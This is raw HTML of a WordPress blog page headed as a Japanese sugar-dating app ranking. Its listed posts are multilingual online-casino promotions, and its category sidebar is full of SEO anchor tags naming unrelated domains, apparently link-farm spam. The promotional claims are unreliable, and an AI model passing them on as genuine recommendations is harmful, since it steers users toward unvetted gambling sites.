.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="body_wrap" class="home blog paged paged-2 -body-solid -index-off -sidebar-on -frame-off top" >
<div id="sp_menu" class="p-spMenu -left">
	<div class="p-spMenu__inner">
		<div class="p-spMenu__closeBtn">
			<button class="c-iconBtn -menuBtn c-plainBtn" data-onclick="toggleMenu" aria-label="メニューを閉じる">
				<i class="c-iconBtn__icon icon-close-thin"></i>
			</button>
		</div>
		<div class="p-spMenu__body">
			<div class="c-widget__title -spmenu">
				MENU			</div>
			<div class="p-spMenu__nav">
							</div>
					</div>
	</div>
	<div class="p-spMenu__overlay c-overlay" data-onclick="toggleMenu"></div>
</div>
<header id="header" class="l-header -series -series-right" data-spfix="1">
	<div class="l-header__bar pc_">
	<div class="l-header__barInner l-container">
		<div class="c-catchphrase">おすすめのパパ活アプリをランキング形式で紹介しています</div><ul class="c-iconList">
						<li class="c-iconList__item -rss">
						<a href="https://blog-gourmet.com/feed/" target="_blank" rel="noopener" class="c-iconList__link u-fz-14 hov-flash" aria-label="rss">
							<i class="c-iconList__icon icon-rss" role="presentation"></i>
						</a>
					</li>
									<li class="c-iconList__item -search">
						<button class="c-iconList__link c-plainBtn u-fz-14 hov-flash" data-onclick="toggleSearch" aria-label="検索">
							<i class="c-iconList__icon icon-search" role="presentation"></i>
						</button>
					</li>
				</ul>
	</div>
</div>
	<div class="l-header__inner l-container">
		<div class="l-header__logo">
			<h1 class="c-headLogo -txt"><a href="https://blog-gourmet.com/" title="パパ活アプリおすすめランキング" class="c-headLogo__link" rel="home">パパ活アプリおすすめランキング</a></h1>					</div>
		<nav id="gnav" class="l-header__gnav c-gnavWrap">
					<ul class="c-gnav">
							<li class="menu-item">
					<a href="https://blog-gourmet.com/privacy-policy/">
						<span class="ttl">プライバシーポリシー</span>
					</a>
				</li>
							<li class="menu-item">
					<a href="https://blog-gourmet.com/sample-page/">
						<span class="ttl">サンプルページ</span>
					</a>
				</li>
								</ul>
			</nav>
		<div class="l-header__customBtn sp_">
			<button class="c-iconBtn c-plainBtn" data-onclick="toggleSearch" aria-label="検索ボタン">
			<i class="c-iconBtn__icon icon-search"></i>
					</button>
	</div>
<div class="l-header__menuBtn sp_">
	<button class="c-iconBtn -menuBtn c-plainBtn" data-onclick="toggleMenu" aria-label="メニューボタン">
		<i class="c-iconBtn__icon icon-menu-thin"></i>
			</button>
</div>
	</div>
	</header>
<div id="fix_header" class="l-fixHeader -series -series-right">
	<div class="l-fixHeader__inner l-container">
		<div class="l-fixHeader__logo">
			<div class="c-headLogo -txt"><a href="https://blog-gourmet.com/" title="パパ活アプリおすすめランキング" class="c-headLogo__link" rel="home">パパ活アプリおすすめランキング</a></div>		</div>
		<div class="l-fixHeader__gnav c-gnavWrap">
					<ul class="c-gnav">
							<li class="menu-item">
					<a href="https://blog-gourmet.com/privacy-policy/">
						<span class="ttl">プライバシーポリシー</span>
					</a>
				</li>
							<li class="menu-item">
					<a href="https://blog-gourmet.com/sample-page/">
						<span class="ttl">サンプルページ</span>
					</a>
				</li>
								</ul>
			</div>
	</div>
</div>
<div id="content" class="l-content l-container" >
<main id="main_content" class="l-mainContent l-article">
	<div class="l-mainContent__inner">
		<div class="p-homeContent l-parent u-mt-40"><div class="c-tabBody p-postListTabBody">
		<div id="post_list_tab_1" class="c-tabBody__item" aria-hidden="false">
			<ul class="p-postList -type-card -pc-col3 -sp-col1"><li class="p-postList__item">
	<a href="https://blog-gourmet.com/optim-bet-cassino-a-sua-solucao-integral-de/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Optim Bet Cassino: A Sua Solução Integral de Entretenimento Online</h2>									<div class="p-postList__excerpt">
						【Índice】 Vivência Única em Apostas Digitais Multiplicidade de Títulos e Provedores Premium Métodos de Transação e Operações Seguras Vantagens Especiais para Membros 【Multiplicidade de Games e Distribuidores Premium】 No Optim Bet Casi...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/ivy-spin-plateforme-votre-parfaite-adresse-de-jeu/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Ivy Spin Plateforme : Votre parfaite Adresse de Jeu Haut de gamme en Ligne accessible</h2>									<div class="p-postList__excerpt">
						【Index des contenus】 L'aventure de jeu qui redéfinit les références Notre collection de divertissements premium Sécurité et confiance au cœur de nos engagements Programmes de récompenses et privilèges utilisateurs Accompagnement sur-me...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/fat-pirate-casino-votre-ultime-reference-de-gaming/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Fat Pirate Casino : Votre ultime Référence de Gaming en Ligne Premium</h2>									<div class="p-postList__excerpt">
						【Table des contenus】 L'expérience de divertissement qui révolutionne les critères Notre bibliothèque de jeux complet Fiabilité et honnêteté au sommet de nos engagements Récompenses et systèmes de récompense Méthodes de paiement personn...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/fast-slots-casino-votre-destination-de/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Fast Slots Casino : Votre Destination de Divertissement Exceptionnelle</h2>									<div class="p-postList__excerpt">
						【Table des matières】 Notre vaste Collection de Divertissements Remarquable Offres de Récompenses et Gratifications Fiabilité et Solutions de Transaction Expérience de Gaming Mobile Parfaite Assistance Clientèle Qualifié 【Notre vaste B...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/casina-casino-sala-de-juegos-su-destino-premium-de/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Casina Casino Sala de Juegos: Su Destino Premium de Juego en Línea</h2>									<div class="p-postList__excerpt">
						【Contenido】 Nuestra Propuesta de Excelencia Selección de Juegos Exclusivos Confianza y Certificaciones Opciones de Depósito Disponibles Satisfacción del Jugador 【Catálogo de Juegos Únicos】 Este repertorio incluye más de dos mil quini...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/ampm-casino-twoja-wasna-furtka-do-doskonaych-gier/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">AMPM Casino – Twoja własna Furtka do Doskonałych Gier Online 24/7</h2>									<div class="p-postList__excerpt">
						【Wykaz treści】 Co charakteryzuje się tę platformę Katalog gier a także producenci software'u Transakcje oraz ochrona operacji Program nagród oraz bonusy Wsparcie klienta dostępne przez cały czas 【Oferta tytułów oraz twórcy systemów】 ...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/ace-game-casino-la-tua-personale-meta-premium-per/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Ace Game Casino: La Tua Personale Meta Premium per l&#8217;Intrattenimento Online in Italia</h2>									<div class="p-postList__excerpt">
						【Indice della Guida】 Il Percorso di Intrattenimento che Proponiamo Protezione e Autorizzazioni Operative Sistemi di Transazione Presenti Il Nostro Programma Fedeltà Supporto Giocatori Dedicato 【Garanzia e Certificazioni Regolari】 Fun...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/frenzino-casino-dein-neues-zuhause-fur-ein/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Frenzino Casino – Dein neues Zuhause für ein erstklassiges Online-Glücksspiel</h2>									<div class="p-postList__excerpt">
						【Inhaltsverzeichnis】 Unser vielfältiges umfangreiches Spielangebot Zuverlässige und zügige Zahlungsmethoden Lizenzierung und Schutz bei uns Attraktive Boni sowie Promotionen Unterwegs- Spielerlebnis ganz ohne Kompromisse Herzlich willk...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/felicebet-digital-spielcasino-ihre-erstklassige/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Felicebet Digital Spielcasino – Ihre erstklassige Anlaufstelle für hochwertiges Gaming</h2>									<div class="p-postList__excerpt">
						【Navigation】 Unser vielseitiges Spielsortiment Zuverlässige und schnelle Zahlungsmethoden Legale Grundlagen und Transparenz Ihr Spielerlebnis bei Felicebet Verantwortungsvolles Glücksspiel als Grundpfeiler Als renommierte Destination i...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-30">2026年1月30日</time>
	</div>
				</div>
			</div>
			</a>
</li>
<li class="p-postList__item">
	<a href="https://blog-gourmet.com/internationale-kasinoer-vejledning-til-spil-p/" class="p-postList__link">
		<div class="p-postList__thumb c-postThumb noimg_">
	<figure class="c-postThumb__figure">
		<img src="[data-uri]" data-src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="lazyload c-postThumb__img u-obf-cover"><noscript><img src="https://blog-gourmet.com/wp-content/themes/swell/assets/img/no_img.png" alt="" class="c-postThumb__img u-obf-cover"></noscript>	</figure>
			<span class="c-postThumb__cat icon-folder" data-cat-id="22">uncategorized</span>
	</div>
					<div class="p-postList__body">
				<h2 class="p-postList__title">Internationale Kasinoer: Vejledning til Spil på Udenlandske Sider</h2>									<div class="p-postList__excerpt">
						【Oversigt】 Hvordan Lovgivning Berører Jeres Gamingoplevelse Økonomiske Transaktioner på På tværs af Landegrænser Adgang til Udvide Spillebibliotek Verificering af Troværdighed og Tryghed Promotionskampagner fri for Lokale Restriktioner...					</div>
								<div class="p-postList__meta">
					<div class="p-postList__times c-postTimes u-thin">
				<time class="c-postTimes__modified icon-modified" datetime="2026-01-29">2026年1月29日</time>
	</div>
				</div>
			</div>
			</a>
</li>
</ul><div class="c-pagination">
<a href="https://blog-gourmet.com/?act=ranking&#038;id=934" class="page-numbers -to-prev" data-apart="1">1</a><span class="page-numbers current">2</span><a href="https://blog-gourmet.com/page/3/?act=ranking&#038;id=934" class="page-numbers -to-next" data-apart="1">3</a><a href="https://blog-gourmet.com/page/4/?act=ranking&#038;id=934" class="page-numbers" data-apart="2">4</a><span class="c-pagination__dot">...</span><a href="https://blog-gourmet.com/page/7557/?act=ranking&#038;id=934" class="page-numbers -to-last">7557</a></div>
		</div>
</div>
</div>	</div>
</main>
<aside id="sidebar" class="l-sidebar">
	<div id="search-2" class="c-widget widget_search"><div class="c-widget__title -side">サイト内検索</div><form role="search" method="get" class="c-searchForm" action="https://blog-gourmet.com/" role="search">
	<input type="text" value="" name="s" class="c-searchForm__s s" placeholder="検索" aria-label="検索ワード">
	<button type="submit" class="c-searchForm__submit icon-search hov-opacity u-bg-main" value="search" aria-label="検索を実行する"></button>
</form>
</div><div id="block-3" class="c-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="c-widget__title -side">最近の投稿</div><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog-gourmet.com/plinko-zabava-vrhunska-aktivnost-fortuna-kot-tudi/">Plinko zabava: Vrhunska Aktivnost Fortuna kot tudi Strategije namenjene Slovenske Igralce</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog-gourmet.com/plinko-the-definitive-guide-to-this-entertainment/">Plinko: The Definitive Guide to This Entertainment of Luck and Tactics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog-gourmet.com/wettangebote-ohne-bestatigung-schneller-zugang-zu/">Wettangebote ohne Bestätigung: Schneller Zugang zu Ihrem Wettspaß</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog-gourmet.com/afl-universul-de-entreteniment-i-profituri-la/">Află Universul de Entreteniment și Profituri la Beefcasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog-gourmet.com/suggerimenti-per-gestire-il-tuo-bankroll-giocando-su-casino-netwin/">Suggerimenti per gestire il tuo bankroll giocando su Casino Netwin</a></li>
</ul></div></div></div><div id="block-6" class="c-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="c-widget__title -side">カテゴリー</div><ul class="wp-block-categories-list c-listMenu wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://blog-gourmet.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog-gourmet.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://blog-gourmet.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://blog-gourmet.com/category/12-14-11/">12-14.11</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://blog-gourmet.com/category/14/">14</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog-gourmet.com/category/1win-eg-net/">1win-eg.net</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://blog-gourmet.com/category/1xslot-beregaevo-ru-36/">1xslot.beregaevo.ru 36</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://blog-gourmet.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog-gourmet.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog-gourmet.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://blog-gourmet.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog-gourmet.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog-gourmet.com/category/51wjzfz598/">51wjzfz598</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://blog-gourmet.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://blog-gourmet.com/category/777casino/">777casino</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://blog-gourmet.com/category/7i2z9iwqym/">7i2z9iwqym</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://blog-gourmet.com/category/7slots/">7Slots</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog-gourmet.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://blog-gourmet.com/category/academy-dl-ru-1/">academy-dl.ru 1</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://blog-gourmet.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog-gourmet.com/category/affiliate-4/">Affiliate</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://blog-gourmet.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://blog-gourmet.com/category/plabel-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://blog-gourmet.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://blog-gourmet.com/category/tmoktato-hu/ancorallz-1310-2/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://blog-gourmet.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://blog-gourmet.com/category/kandallosok-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://blog-gourmet.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://blog-gourmet.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog-gourmet.com/category/dragon-money-art/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://blog-gourmet.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://blog-gourmet.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://blog-gourmet.com/category/edenivegan-hu/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://blog-gourmet.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://blog-gourmet.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://blog-gourmet.com/category/vavada11-store/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://blog-gourmet.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://blog-gourmet.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://blog-gourmet.com/category/coffeepotmag-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://blog-gourmet.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://blog-gourmet.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://blog-gourmet.com/category/gizbo-sloty-ru/ancorallz-900/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://blog-gourmet.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://blog-gourmet.com/category/applepaycasinos/">applepaycasinos</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://blog-gourmet.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://blog-gourmet.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://blog-gourmet.com/category/awo-selb-de/">awo-selb.de</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://blog-gourmet.com/category/azaxf0gtv8/">azaxf0gtv8</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://blog-gourmet.com/category/azercartoon-com-x2/">azercartoon.com x2</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://blog-gourmet.com/category/azurcasino/">azurcasino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://blog-gourmet.com/category/sputnikkey-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://blog-gourmet.com/category/bauhutte-g-com/">bauhutte-g.com</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://blog-gourmet.com/category/beregaevo-ru-36/">beregaevo.ru 36</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog-gourmet.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://blog-gourmet.com/category/betmaze-6/">BETMAZE</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog-gourmet.com/category/betory-casino-4/">Betory Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog-gourmet.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://blog-gourmet.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog-gourmet.com/category/bmcracingcup-ch/">bmcracingcup.ch</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog-gourmet.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://blog-gourmet.com/category/bwin/">bwin</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://blog-gourmet.com/category/candyspinz-casino-at/">candyspinz-casino.at</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://blog-gourmet.com/category/cappeu-com2/">cappeu.com2</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog-gourmet.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://blog-gourmet.com/category/casino-duel/">Casino Duel</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://blog-gourmet.com/category/casino770/">casino770</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://blog-gourmet.com/category/casinocatspins/">casinocatspins</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://blog-gourmet.com/category/casinocazimbo/">casinocazimbo</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://blog-gourmet.com/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog-gourmet.com/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://blog-gourmet.com/category/casinozonderregistratie/">casinozonderregistratie</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://blog-gourmet.com/category/catspinscasino/">catspinscasino</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://blog-gourmet.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://blog-gourmet.com/category/chefi-gr/">chefi.gr</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog-gourmet.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://blog-gourmet.com/category/credit-card-casino/">Credit Card Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://blog-gourmet.com/category/d4ittg8dnk/">d4ittg8dnk</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://blog-gourmet.com/category/d82r9ozuog/">d82r9ozuog</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://blog-gourmet.com/category/daavdeev-ru-4-8/">daavdeev.ru 4-8</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://blog-gourmet.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://blog-gourmet.com/category/ds-elochka-ru-4-8/">ds-elochka.ru 4-8</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://blog-gourmet.com/category/dsfgsdg/">dsfgsdg</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://blog-gourmet.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://blog-gourmet.com/category/ecopayz/">ecopayz</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog-gourmet.com/category/eigernorthface-ch/">eigernorthface.ch</a>
</li>
